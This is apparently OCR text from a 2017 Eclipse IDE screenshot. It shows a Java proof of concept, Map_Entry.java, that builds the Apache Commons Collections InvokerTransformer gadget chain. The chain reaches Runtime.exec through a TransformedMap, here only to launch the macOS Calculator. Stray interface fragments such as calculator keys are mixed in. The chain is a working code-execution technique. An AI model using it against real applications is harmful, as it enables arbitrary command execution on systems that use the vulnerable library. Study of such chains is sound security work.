 plorer
rialize
javaApiSerialize.java
Map_Entry.java
Poc.java
System Library [Java SE 8 [1.8.0_151]]
enced Libraries
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Poc.java javaApiSerialize.java Map_Entry.java
9 import org.apache.commons.collections.functors.ConstantTransformer;
10 import org.apache.commons.collections.functors.InvokerTransformer;
11 import org.apache.commons.collections.map.TransformedMap;
12
13 public class Map_Entry {
14
15     public static void main(String[] args) throws Exception {
16         Transformer[] transformers = new Transformer[] {
17             new ConstantTransformer(Runtime.class),
18             new InvokerTransformer("getMethod", new Class[] {
19                 String.class, Class[].class }, new Object[] {
20                 "getRuntime", new Class[0] }),
21             new InvokerTransformer("invoke", new Class[] {
22                 Object.class, Object[].class }, new Object[] {
23                 null, new Object[0] }),
24             new InvokerTransformer("exec", new Class[] {
25                 String.class }, new Object[] {" /Applications/Calculator.app/Contents/MacOS/Calculator"})};
26
27         Transformer transformedChain = new ChainedTransformer(transformers);
28
29         Map innerMap = new HashMap();
30         innerMap.put("value", "value");
31         Map outerMap = TransformedMap.decorate(innerMap, null, transformedChain);
32
33         Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
34
35         onlyElement.setValue("foobar");
36
37     }
38
39 }
40
Problems @ Javadoc Declaration Console
<terminated> Map_Entry [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_151.jdk/Contents/Home/bin/java (2017年12月15日 下午2:43